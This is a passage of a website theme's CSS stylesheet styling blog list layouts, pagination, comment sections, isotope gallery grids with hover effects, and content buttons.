  position: relative;
}
.blog-type-2 .blog-item .blog-date {
  position: static;
  padding-top: 0;
  width: 80px;
  height: 80px;
  padding-right: 18px;
  text-align: right;
  overflow: hidden;
  background: #cea35f none repeat scroll 0 0;
}
.blog-type-2 .blog-item .blog-date::before {
  content: none;
}
.blog-type-2 .blog-bottom {
  background: #fff none repeat scroll 0 0;
  overflow: hidden;
  padding: 22px 20px 0 30px;
  position: absolute;
  left: 80px;
  top: -40px;
  width: 83%;
  min-height: 120px;
}
.blog-type-3 .blog-item {
  border: 1px solid #ebebeb;
  overflow: hidden;
  background-position: center center;
  background-size: cover;
}
.blog-type-3 .blog-item::before {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.8;
  position: absolute;
  top: 0;
  width: 100%;
}
.blog-type-3 .blog-item .blog-post-info {
  padding: 34px 0 28px;
  position: relative;
  z-index: 1;
}
.blog-type-3 .blog-item .blog-date {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  color: #666;
  display: block;
  height: auto;
  position: static;
  text-align: left;
  width: auto;
  padding-top: 0;
}
.blog-type-3 .blog-item .blog-date::before {
  content: none;
}
.blog-type-3 .blog-item .blog-date .date {
  font-size: 14px;
  font-weight: 400;
  font-family: Open Sans;
}
.blog-type-3 .blog-item .blog-post-title {
  padding-bottom: 13px;
}
.blog-type-3 .blog-item .blog-post-title, .blog-type-3 .blog-item .blog-meta, .blog-type-3 .blog-item .blog_post_desc {
  padding-left: 39px;
  padding-right: 25px;
}
.blog-type-3 .blog-item .blog-meta {
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
}
.blog-type-3 .blog-item .blog-meta .info-profile, .blog-type-3 .blog-item .blog-meta .blog-info, .blog-type-3 .blog-item .blog-meta .blog-date {
  display: inline-block;
  font-style: italic;
  border: medium none;
}
.blog-type-3 .blog-item .blog-meta .info-profile {
  position: relative;
}
.blog-type-3 .blog-item .blog-meta .info-profile::before {
  content: "/";
  color: #666;
  font-size: 18px;
  height: 18px;
  position: absolute;
  right: -24px;
  top: 1px;
}
.blog-type-3 .blog-item .blog-meta .info-profile > a {
  text-transform: capitalize;
  color: #666;
}
.blog-type-3 .blog-item .blog-meta .info-profile > a:hover {
  color: #cea35f;
}
.blog-type-3 .blog-item .blog-meta .info {
  position: relative;
  color: #666;
}
.blog-type-3 .blog-item .blog-meta .info::before {
  content: "/";
  color: #666;
  font-size: 18px;
  height: 18px;
  position: absolute;
  right: -24px;
  top: 1px;
}
.blog-type-3 .blog-item .blog-meta .info > a {
  color: #666;
}
.blog-type-3 .blog-item .blog-meta .info > a:hover {
  color: #cea35f;
}
.blog-type-3 .blog-item .blog-info {
  padding: 21px 31px 18px;
}
.blog-type-3 .blog-item .read-more > a {
  color: #cea35f;
}
.blog-type-3 .blog-item .blog_post_desc > p {
  color: #424242;
  margin-bottom: 1px;
}
.blog-type-3 .blog-item .read-more {
  margin-top: -5px;
}
.blog-type-1 .blog_post_desc > p, .blog-type-2 .blog_post_desc > p {
  max-height: 70px;
  overflow: hidden;
  color: #424242;
}
.blog-type-1 .blog-info .post_social_event a span, .blog-type-2 .blog-info .post_social_event a span {
  color: #c0c0c0;
}
.blog-type-1 .blog-info .post_social_event a:hover span, .blog-type-2 .blog-info .post_social_event a:hover span {
  color: #cea35f;
}
.blog-type-3 .blog_post_desc > p {
  max-height: 135px;
  overflow: hidden;
  margin-bottom: 17px;
}
.blog-type-4 .blog-list {
  margin-bottom: 27px;
}
.blog-type-4 .blog-list .blog-img img {
  width: 100%;
}
.blog-type-4 .blog-list .blog-item .post-name > a {
  font-family: 'Playfair Display', serif;
  font-size: 24px;
  line-height: normal;
}
.blog-type-4 .blog-list .blog-item .blog-info .info a {
  font-size: 12px;
  text-transform: uppercase;
}
.blog-type-4 .blog-list .blog-item .blog_post_desc {
  padding-top: 10px;
}
.blog-type-4 .blog-list .blog-item .blog_post_desc p {
  margin-bottom: 12px;
}
.blog-type-4 .owl-dots {
  display: none !important;
}
.blog-type-4 .owl-nav {
  background: #f0f0f0 none repeat scroll 0 0;
  height: 60px;
}
.blog-type-4 .owl-nav .owl-prev {
  color: #8b8a8a;
  display: inline-block;
  float: left;
  font-family: Montserrat;
  font-size: 12px;
  height: 100%;
  padding-left: 20px;
  padding-top: 21px;
  text-transform: uppercase;
  vertical-align: middle;
}
.blog-type-4 .owl-nav .owl-next {
  color: #8b8a8a;
  display: inline-block;
  float: right;
  font-family: Montserrat;
  font-size: 12px;
  height: 100%;
  padding-right: 20px;
  padding-top: 21px;
  text-transform: uppercase;
}
.blog-type-5 {
  max-width: 944px;
  margin: 0 auto;
}
.blog-type-5 .blog-full:last-child {
  margin-bottom: 33px;
}
.blog-type-5 .blog-full .blog-item .post-name > a {
  font-family: 'Playfair Display', serif;
  font-size: 24px;
  line-height: normal;
  margin-bottom: 3px;
}
.blog-type-5 .blog-full .blog-item .blog-info {
  padding: 12px 0;
}
.blog-type-5 .blog-full .blog-item .blog-info .info a {
  font-size: 12px;
  text-transform: uppercase;
}
.blog-type-5 .blog-full .blog-item .blog-info .info a:hover i {
  vertical-align: baseline;
}
.blog-type-5 .blog-full .blog-item .blog-info .info i {
  font-size: 12px;
  width: 15px;
}
.blog-type-5 .blog-full .blog-item .blog_post_desc p {
  margin-bottom: 21px;
}
.blog-type-5 .owl-dots {
  border-top: 1px solid #f0f0f0;
  padding-top: 18px;
}
.blog-list .blog-item .blog-date {
  top: 20px;
}
.blog-list .blog-item .post-name > a {
  font-size: 18px;
}
.post-name .sticky_post {
  padding: 5px 11px;
  background: #cea35f;
  color: #fff;
  font-family: Montserrat;
  text-transform: uppercase;
  font-size: 12px;
  margin-left: 10px;
  vertical-align: bottom;
}
.blog-date.pos_relative {
  position: relative;
  top: 0 !important;
  left: 0 !important;
  padding-top: 2px;
}
.blog-date.pos_relative + .post-name {
  padding-left: 20px;
  display: table-cell;
  vertical-align: bottom;
}
.blog-date.pos_relative + .post-name > a {
  line-height: 23px;
}
.blog-date.pos_relative > a {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  left: 0;
}
.blog-full .blog-item .blog-post-info {
  background: #fff none repeat scroll 0 0;
  margin: 0px auto 0;
  padding-left: 26px;
  padding-right: 26px;
  padding-top: 43px;
  position: relative;
  text-align: center;
  width: 750px;
}
.blog-full .blog-item .blog-img + .blog-post-info {
  margin-top: -80px;
}
.blog-full .blog-item .blog_post_desc {
  padding-top: 13px;
}
.blog-full .blog-item .blog_post_desc p {
  line-height: 22px;
  margin-bottom: 25px;
}
.blog-full .blog-item .post-name > a {
  font-size: 18px;
  margin-bottom: 6px;
}
.blog-full .blog-item .blog-info {
  padding: 13px 0;
}
.blog-full .blog-date {
  display: none;
}
.load-more.blog-more {
  text-align: center;
}
.blog-masonry {
  margin-bottom: 0;
}
.blog-masonry .blog-item:hover .post-name > a {
  color: #000;
}
.blog-masonry .blog-item .blog-date {
  left: 0;
  top: 0;
}
.blog-masonry .blog-item .blog-date:before {
  content: none;
}
.blog-masonry .blog-item .blog-post-info {
  border: 1px solid #e1e1e1;
  padding: 20px 30px 24px;
}
.blog-masonry .blog-item .post-name > a {
  font-family: 'Playfair Display', serif;
  font-size: 24px;
  line-height: normal;
}
.blog-masonry .blog-item .post-name > a:hover {
  color: #cea35f;
}
.blog-masonry .blog-item .blog-info {
  border-top: medium none;
  padding-top: 10px;
  padding-bottom: 5px;
}
.blog-masonry .blog-item .blog-info .info {
  color: #8b8b8b;
  font-size: 12px;
  font-weight: bold;
}
.blog-masonry .blog-item .blog-info .info i {
  display: none;
}
.blog-masonry .blog-item .blog-info .info a {
  color: #8b8b8b;
  font-size: 12px;
  font-weight: bold;
  text-transform: uppercase;
}
.blog-masonry .blog-item .blog_post_desc {
  padding-top: 0;
}
.blog-masonry .blog-item .blog_post_desc p {
  max-height: 95px;
  margin-bottom: 0;
  overflow: hidden;
}
.load-more.blog-load {
  padding: 60px 0 0;
  text-align: center;
}
.load-more.blog-load > a.btn {
  background: #f0f0f0 none repeat scroll 0 0;
  color: #8b8a8a;
  font-size: 12px;
  max-width: 100%;
  padding: 18px 20px;
  width: 100%;
}
.load-more.blog-load > a.btn:hover {
  background: #cea35f;
  color: #fff;
}
.page-numbers > li {
  border: 1px solid #ebebeb;
  display: inline-block;
  height: 36px;
  line-height: 35px;
  margin-right: 9px;
  text-align: center;
  width: 36px;
}
.page-numbers > li:hover {
  border: 1px solid #cea35f;
}
.page-numbers > li:hover a, .page-numbers > li:hover .current {
  color: #cea35f;
}
.page-numbers > li span, .page-numbers > li a {
  display: block;
}
.page-numbers .current {
  color: #cea35f;
  position: relative;
}
.page-numbers .current::before {
  border: 1px solid #cea35f;
  content: "";
  height: 36px;
  left: -1px;
  position: absolute;
  top: -1px;
  width: 36px;
}
.paginationtype-2 {
  background: #f0f0f0 none repeat scroll 0 0;
  padding: 20px 20px 15px;
  margin-bottom: 0;
}
.paginationtype-2 .pagination_button_prev {
  float: right;
}
.paginationtype-2 li {
  display: inline-block;
}
.paginationtype-2 li a {
  color: #8b8a8a;
  font-size: 12px;
  text-transform: uppercase;
  font-family: Montserrat;
  position: relative;
  line-height: 100%;
}
.paginationtype-2 li a:hover {
  color: #cea35f;
}
.paginationtype-2 li a:before {
  position: absolute;
  content: "\f104";
  font-size: 12px;
  font-family: FontAwesome;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.paginationtype-2 li.pagination_button_next a {
  padding-left: 10px;
}
.paginationtype-2 li.pagination_button_prev a {
  padding-right: 10px;
}
.paginationtype-2 li.pagination_button_prev a:before {
  content: "\f105";
  left: auto;
  right: 0;
}
.single-post .blog-content {
  margin-bottom: 22px;
}
.single-post .blog-content .post-name > h3 {
  font-weight: 400;
  line-height: normal;
  margin-bottom: 26px;
}
.single-post .blog-content .blog-item .blog-post-info {
  padding-top: 42px;
}
.single-post .blog-content .blog-item .blog-post-info .blog-info {
  border-bottom: 1px solid #ededed;
}
.single-post .blog-content .blog-item .blog_post_desc {
  padding-top: 26px;
}
.single-post .blog-content .blog-item .blog_post_desc p {
  line-height: 22px;
  margin-bottom: 23px;
}
.single-2 {
  background: #fff none repeat scroll 0 0;
  margin: 0 auto;
  max-width: 810px;
  padding: 30px 30px 0;
}
.single-2 .blog-content .blog-item .blog-post-info {
  padding-top: 0;
}
.single-2 .blog-content .post-name > h3 {
  font-family: Playfair Display;
  font-size: 32px;
  font-weight: 400;
  line-height: normal;
  margin-bottom: 26px;
  text-align: center;
}
.single-3 .blog-content .blog-item .blog-post-info {
  padding-top: 0;
}
.addthis_sharing_toolbox {
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
  padding: 19px 0 15px;
}
.addthis_sharing_toolbox ul {
  margin-bottom: 0;
}
.addthis_sharing_toolbox .small-text {
  display: inline-block;
  color: #1b242b;
  margin-bottom: 0;
}
.addthis_sharing_toolbox .f-social {
  display: inline-block;
}
.addthis_sharing_toolbox .f-social li {
  display: inline-block;
}
.addthis_sharing_toolbox .f-social li a {
  font-size: 14.4px;
  color: #c0c0c0;
  padding: 0 15px;
}
.addthis_sharing_toolbox .f-social li a:hover {
  color: #cea35f;
}
#icon-like {
  margin-right: 4px;
}
.post-comments {
  margin-top: 46px;
}
.comments-area .number-comments {
  font-size: 18px;
}
.commentlist {
  margin-top: 30px;
  margin-bottom: 0;
  overflow: hidden;
  position: relative;
}
.commentlist li {
  margin-left: 37px;
  margin-bottom: 60px;
  margin-top: 28px;
}
.commentlist li:last-child {
  margin-bottom: 0;
  padding-bottom: 0 !important;
}
.commentlist li ul {
  margin-top: 18px;
  overflow: hidden;
  padding-left: 35px;
}
.commentlist li ul li {
  margin-right: 0;
  clear: both;
  margin-bottom: 0;
}
.commentlist li ul li .comment-content {
  margin-bottom: 10px;
  overflow: hidden;
}
.commentlist li ul li.comment {
  padding-bottom: 28px;
}
.commentlist .comment-author {
  height: 100px;
  left: -35px;
  position: absolute;
  top: -28px;
  width: 100px;
}
.commentlist .comment-author img {
  width: 100%;
}
.commentlist .comment-body {
  padding-left: 87px;
  padding-top: 23px;
  padding-right: 10px;
  position: relative;
  border: 1px solid #ebebeb;
}
.commentlist .profile-name {
  border-right: 1px solid #c0c0c0;
  color: #424242;
  display: inline-block;
  font-weight: bold;
  line-height: 100%;
  line-height: 18px;
  margin-right: 20px;
  padding-right: 20px;
  line-height: 100%;
  text-transform: capitalize;
  vertical-align: middle;
}
.commentlist .date-cmt {
  display: inline-block;
  vertical-align: middle;
  color: #c0c0c0;
}
.commentlist .comment-content {
  margin-top: 20px;
}
.commentlist .comment-content p {
  color: #424242;
  font-style: italic;
  line-height: 22px;
  min-height: 45px;
}
.commentlist .comment-respond {
  padding: 0 30px;
  margin-bottom: 30px;
}
.navigation.comment-navigation {
  padding-top: 30px;
}
.profile-bottom {
  position: relative;
}
.profile-bottom .links-info {
  bottom: 10px;
  display: inline-block;
  left: -60px;
  position: absolute;
}
.comment-reply-title {
  color: #000;
  font-family: Montserrat;
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 40px;
  padding-bottom: 28px;
  padding-top: 30px;
  position: relative;
  text-transform: uppercase;
}
.comment-reply-title::before {
  background: #cea35f none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  width: 50px;
}
.comment-reply-title small {
  float: right;
  margin-top: 5px;
}
.comment-respond {
  overflow: hidden;
  margin-top: 20px;
}
.comment-respond .comment-form-comment label {
  display: none;
}
.form-row {
  margin-bottom: 24px;
}
.form-row input, .form-row .placeholder, .form-row textarea {
  background: none;
  border-bottom: 1px solid #ccc;
  color: #828282;
  width: 100%;
  line-height: normal;
  padding: 10px 0;
}
.form-row input.error, .form-row .placeholder.error, .form-row textarea.error {
  border-bottom: 1px solid #f00;
}
.form-row textarea {
  min-height: 171px;
}
.form-row .comment-form-subject {
  padding-top: 5px;
}
.form-row label.error {
  display: none !important;
  color: #f00;
  font-weight: 400;
}
.comment-form-subject.form-row {
  padding-top: 3px;
}
p.form-submit {
  margin: 0;
}
.comment-submit .btn {
  font-size: 12px;
  font-weight: 400;
  margin-top: -3px;
  padding: 8px 22px;
  text-transform: uppercase;
}
.instagram-bottom .col-7 {
  padding-top: 60px;
  margin-bottom: 10px;
}
.col-7, .col-7 .instagram-container, .col-7 .footer-gallery {
  overflow: hidden;
  margin: 0;
}
.single-post.single-1 {
  padding-bottom: 60px;
}
.border-category {
  border-bottom: 1px solid #ededed;
  border-top: 1px solid #ededed;
}
.border-category .wpb_content_element {
  margin: 0;
}
.category-blog ul {
  padding: 0;
  list-style: none;
  overflow: hidden;
  text-align: center;
}
.category-blog ul li {
  display: inline-block;
}
.category-blog ul li a {
  text-transform: uppercase;
  color: #0b0b0b;
  font-family: Montserrat;
  font-weight: 700;
  display: block;
  padding: 13px 30px;
}
.category-blog ul li a:hover {
  color: #cea35f;
}
.blog-masonry .blog-item .blog-date, .blog-type-4 .blog-item .blog-date {
  background: #00a9cf none repeat scroll 0 0;
}
.widgettitle::before {
  background: #00a9cf none repeat scroll 0 0;
}
.single-post .popup_holder {
  display: none;
}
.tabs_sort .isotope.has_space .item.masonry-cat {
  padding: 0 15px;
  margin-bottom: 30px;
}
.load-more.blog-load.masonry-load {
  padding: 30px 0 0;
}
.insta-slidebar .instagram-gallery li {
  width: 33.3333%;
}
.single-1 .blog-img img {
  width: 100%;
}
.blog-type-2 .blog_post_desc > p {
  font-family: Open Sans;
}
/*===================================
 3.3 Gallery
 ===================================*/
.button-group button {
  background: none;
  outline: none;
  box-shadow: none;
  border: none;
  text-transform: uppercase;
  font-weight: normal;
  font-family: Montserrat;
}
.button-group button:hover, .button-group button.is-checked {
  color: #cea35f;
}
.button-group button span {
  color: #cea35f;
  padding: 0 23px 0 7px;
  font-family: Montserrat;
}
.button-group button[data-filter=".gallery"] {
  display: none;
}
.gallery-grid .button-group {
  margin-top: 37px;
}
.gallery-grid .button-group .button span {
  color: #828282;
}
.archive #filters {
  margin-top: -9px;
}
.hide-loadmore {
  display: none;
}
.load-more > a.btn {
  font-size: 12px;
  color: #fff;
  font-family: Montserrat;
  text-transform: uppercase;
  letter-spacing: 1.5px;
  padding: 8px 20px;
  background: #cea35f;
  width: 100%;
  max-width: 360px;
}
.load-more > a.btn.btn-default {
  background: #e8e8e8;
  color: #cea35f;
}
.load-more > a.btn.btn-default:hover {
  color: #fff;
}
.load-more.text-center {
  overflow: hidden;
  padding: 50px 15px 0;
}
.col-md-6 > #options > .button-group {
  padding-top: 37px;
  text-align: right;
}
.home_portfolio_cus .tabs_sort .isotope.no_space {
  margin-top: 44px !important;
}
.single-gallery .gallery_right .franco-heading {
  margin-top: -7px;
}
.header-v6 .header-bottom {
  border-bottom: none;
}
.tabs_sort .isotope {
  margin-top: 43px;
}
.tabs_sort .isotope figure .gallery_zoom_effect {
  position: relative;
  overflow: hidden;
}
.tabs_sort .isotope figure .gallery_zoom_effect .img_onhover {
  -webkit-transition: all 1.2s ease-in-out;
  -moz-transition: all 1.2s ease-in-out;
  -ms-transition: all 1.2s ease-in-out;
  -o-transition: all 1.2s ease-in-out;
  transition: all 1.2s ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  display: block;
  width: 100%;
}
.tabs_sort .isotope figure:hover .img_onhover {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.tabs_sort .isotope.gallery-style1.has_space {
  margin-top: 12px;
  margin-left: -15px;
  margin-right: -15px;
}
.tabs_sort .isotope.gallery-style1.has_space .item {
  padding: 30px 15px 0 15px;
}
.tabs_sort .isotope.gallery-style1 .item img {
  -webkit-filter: grayscale(100%);
  /* Chrome, Safari, Opera */
  filter: grayscale(100%);
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.tabs_sort .isotope.gallery-style1 .item figure:hover img {
  -webkit-filter: none;
  /* Chrome, Safari, Opera */
  filter: none;
}
.tabs_sort .isotope.gallery-style2 {
  margin-top: 12px;
  margin-left: -15px;
  margin-right: -15px;
}
.tabs_sort .isotope.gallery-style2 .item {
  padding: 30px 15px 0 15px;
}
.tabs_sort .isotope.gallery-style2 .item figure:hover figcaption {
  top: 0;
  background: none;
  left: 0;
  text-align: center;
}
.tabs_sort .isotope.gallery-style2 .item figure:hover figcaption:before {
  content: "";
  position: absolute;
  top: 0;
  width: 100%;
  left: 0;
  height: 100%;
  background: #cea35f;
  opacity: 0.8;
}
.tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block {
  position: absolute;
  right: 20px;
  left: 20px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 50%;
  margin: 10px 0 0 0;
}
.tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block h4, .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block a, .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block .item_desc {
  color: #fff;
}
.tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block .item_desc a:hover {
  color: #cea35f;
}
.tabs_sort .isotope.gallery-style2 figure:hover .img_onhover {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.tabs_sort .isotope.gallery-style3 {
  margin-top: -7px;
  margin-left: -15px;
  margin-right: -15px;
}
.tabs_sort .isotope.gallery-style3 .item {
  padding: 50px 15px 0px 15px;
}
.tabs_sort .isotope.gallery-style3 .item figcaption {
  position: relative;
  opacity: 1;
  background: none;
  padding-bottom: 0px;
  padding-left: 0;
}
.tabs_sort .isotope.gallery-style3 .item figcaption .caption_block {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  margin-top: -1px;
  margin-bottom: -7px;
}
.tabs_sort .isotope.gallery-style3 .item figcaption .item_desc {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}
.tabs_sort .isotope.gallery-style4 {
  margin-top: 0;
}
.tabs_sort .isotope.gallery-style4.isotope .item figcaption {
  opacity: 1;
  margin: 0;
  background: none;
  padding: 23px 29px 28px;
  z-index: 3;
}
.tabs_sort .isotope.gallery-style4.isotope .item figcaption .item_desc {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}
.tabs_sort .isotope.gallery-style4.isotope .item figcaption .caption_block {
  top: 7px;
}
.tabs_sort .isotope.gallery-style4.isotope .item figcaption .caption_block h4 {
  color: #fff;
}
.tabs_sort .isotope.gallery-style4.isotope .item figcaption .caption_block a {
  color: #6a6a6a;
  font-family: "Open Sans", Arial;
}
.tabs_sort .isotope.gallery-style4 figure:before {
  background: -webkit-linear-gradient(transparent, #000);
  background: -o-linear-gradient(transparent, #000);
  background: -moz-linear-gradient(transparent, #000);
  background: linear-gradient(transparent, #000);
  content: "";
  position: absolute;
  width: 100%;
  height: 70%;
  opacity: 0.8;
  bottom: 0;
  z-index: 1;
}
.tabs_sort .isotope.gallery-style4.isotope .item.item_size_4 {
  width: 40%;
}
.tabs_sort .isotope.has_space {
  margin-left: -15px;
  margin-right: -15px;
  margin-top: 12px;
}
.tabs_sort .isotope.has_space .item {
  padding: 30px 15px 0 15px;
}
.tabs_sort .isotope.has_space.gallery-style3 {
  margin-top: -7px;
}
.tabs_sort .isotope.has_space.gallery-style3 .item {
  padding: 50px 15px 7px 15px;
}
.tabs_sort .isotope.no_space {
  margin-left: 0 !important;
  margin-right: 0 !important;
  margin-top: 50px !important;
}
.tabs_sort .isotope.no_space .item {
  padding: 0 !important;
}
.tabs_sort .isotope .item figcaption .caption_block {
  position: relative;
  /* right: 0; */
  left: 0;
  vertical-align: middle;
  -webkit-transform: translateY(0%);
  -moz-transform: translateY(0%);
  -o-transform: translateY(0%);
  -ms-transform: translateY(0%);
  transform: translateY(0%);
}
.tabs_sort .isotope .item figcaption .caption_block h4 {
  font-size: 18px;
  text-transform: uppercase;
  font-family: Montserrat;
  font-weight: normal;
  padding-bottom: 3px;
  color: #2a2a2a;
}
.tabs_sort .isotope .item figcaption .caption_block .item_desc {
  color: #8f8f8f;
}
.tabs_sort .isotope .item figcaption .caption_block a {
  color: #8f8f8f;
}
.tabs_sort .isotope .item figcaption .caption_block a:hover {
  color: #cea35f;
}
.tabs_sort .isotope .item figcaption .item_desc {
  opacity: 0;
  -webkit-transform: translateY(20px);
  -moz-transform: translateY(20px);
  -o-transform: translateY(20px);
  -ms-transform: translateY(20px);
  transform: translateY(20px);
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.tabs_sort .isotope .item figure {
  position: relative;
  cursor: pointer;
}
.tabs_sort .isotope .item figure:hover figcaption {
  opacity: 1;
  margin: 0;
}
.tabs_sort .isotope .item figure:hover .item_desc {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}
.tabs_sort .isotope .item figcaption {
  position: absolute;
  vertical-align: middle;
  margin: 0;
  bottom: 0;
  left: 0;
  padding: 27px 20px 28px;
  right: 0;
  margin: 0;
  background: #fff;
  opacity: 0;
  color: #2a2a2a;
  text-align: left;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.isotope .item {
  width: 25%;
}
.isotope .item img {
  width: 100%;
  height: auto;
}
.space-50 .tabs_sort .isotope {
  margin-top: 33px;
}
.btn-slider {
  background: none !important;
  border: 1px solid #fff !important;
  padding: 5px 32px 6px !important;
  color: #fff !important;
}
.btn-slider:hover {
  background: #cea35f !important;
  border-color: #cea35f !important;
}
.gallery_special_style.isotope .item {
  width: 50%;
  padding: 15px;
}
.gallery_special_style.isotope .item.item_size_full {
  width: 100%;
  padding: 15px;
}
.isotope.col-2 .item {
  width: 50%;
}
.isotope.col-2 .item img {
  width: 100%;
  height: auto;
}
.isotope.col-1 .item {
  width: 100%;
}
.isotope.col-3 .item {
  width: 33.33333%;
}
.isotope.col-5 .item {
  width: 20%;
}
.franco-container .gallery .container {
  padding-left: 0;
  padding-right: 0;
  width: auto;
}
.isotope, .isotope .isotope-item {
  /* change duration value to whatever you like */
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  -ms-transition-duration: 0.8s;
  -o-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -ms-transition-property: height, width;
  -o-transition-property: height, width;
  transition-property: height, width;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
}
/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -ms-transition-duration: 0s;
  -o-transition-duration: 0s;
  transition-duration: 0s;
}
.single-gallery .franco-heading p > a {
  color: inherit;
}
.single-gallery .gallery_desciption {
  padding-top: 22px;
  color: #424242;
}
.single-gallery .gallery_desciption p {
  color: inherit;
  line-height: 22px;
}
.single-gallery .gallery_desciption p + p {
  margin-top: 23px;
}
.single-gallery .vertical_list {
  padding-top: 14px;
}
.single-gallery .vertical_list li {
  color: #424242;
  padding: 14px 0 21px;
  border-top: 1px solid #ededed;
  border-bottom: 1px solid #ededed;
  margin-top: -1px;
}
.single-gallery .vertical_list li a {
  color: #c0c0c0;
  padding: 0px 7px 0 19px;
  vertical-align: middle;
}
.single-gallery .vertical_list li a:hover {
  color: #cea35f;
}
.single-gallery .vertical_list li span {
  color: #c0c0c0;
}
.single-gallery .gallery_paginations {
  margin-top: 18px;
}
.single-gallery .gallery_paginations > ul {
  margin-left: 6px;
  list-style: none;
  padding-left: 0;
}
.single-gallery .gallery_paginations li {
  display: inline-block;
  padding: 0;
  position: relative;
}
.single-gallery .gallery_paginations li a {
  color: #999;
  padding: 10px;
}
.single-gallery .gallery_paginations li a:hover {
  color: #cea35f;
}
.single-gallery .gallery_paginations li.arrow_left {
  padding-top: 4px;
}
.single-gallery .gallery_paginations li.divider {
  text-indent: -9999px;
  position: relative;
}
.single-gallery .gallery_paginations li.divider:after {
  content: '';
  width: 1px;
  -moz-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  height: 58px;
  background: #d1d1d1;
  position: absolute;
  top: -6px;
  left: 3px;
}
.single-gallery .gallery_paginations li.arrow_right {
  padding: 18px 6px 0;
  vertical-align: bottom;
}
.single-gallery .image_list ul {
  margin-bottom: 0;
}
.single-gallery .image_list ul li {
  margin-bottom: 28px;
}
.single-gallery .image_list ul li:last-child {
  margin-bottom: 0;
}
.single-gallery .image_list ul li img {
  width: 100%;
  height: auto;
}
.gallery_related {
  clear: both;
  padding-top: 77px;
}
.gallery_related .franco-heading h4 {
  font-size: 18px;
  letter-spacing: 2px;
}
.gallery_related .franco-heading h4:before {
  bottom: -28px;
}
/*===================================
 3.4 Content
 ===================================*/
.btn {
  border-radius: 4px;
  font-size: 14px;
  padding: 8px 22px;
  position: relative;
  z-index: 10;
  text-transform: uppercase;
  color: #fff;
  border: none;
  font-weight: 700;
  position: relative;
  line-height: 24px;
}
.no-results.not-found header.entry-header {
  margin-bottom: 30px;
}
.profilename-14 .testimonial-content .profile-name {
  font-size: 14px;
}
.ult-item-wrap.slick-slide .product-isotope {
  margin: 0 auto;
}
.ult-item-wrap.slick-slide .product-isotope .item {
  padding-top: 22px;
}
.product-action .added_to_cart {
  display: none;
}
.slick-slider .animated {
  visibility: visible;
}
.testimonial-content .profile-name {
  padding-top: 13px;
}
.testimonial-content .profile-name::before {
  top: -8px;
}
.instagram_style2.instagram-gallery li {
  width: 20%;
}
.instagram_style2.instagram-gallery li a::before {
  background: #000 none repeat scroll 0 0;
  opacity: 0.5;
}
.instagram_style2.instagram-gallery li a:hover:after, .instagram_style2.instagram-gallery li a:hover:before {
  opacity: 0.8;
}
.instagram_style2.instagram-gallery li a:after {
  /*      display: none;*/
}
.ult-carousel-wrapper .slick-slide {
  outline: none !important;
}
.load-more > a.btn:hover {
  background: #000;
}
.abs_text {
  position: absolute;
  top: 36%;
  left: 110px;
}
.abs_text h3 {
  font-size: 54px;
  text-transform: uppercase;
  font-weight: bold;
  line-height: 65px;
}
.abs_text h3 span {
  font-family: Playfair Display;
  text-transform: uppercase;
  font-style: italic;
}
.abs_text p {
  font-family: Montserrat;
  color: #626262;
  margin-top: 3px;
  margin-left: 4px;
  font-size: 18px;
}
.scroll-to-bottom {
  text-transform: uppercase;
  font-family: Montserrat;
  font-weight: bold;
  cursor: pointer;
}
.scroll-to-bottom i {
  padding-left: 8px;
}
.scroll-to-bottom:hover {
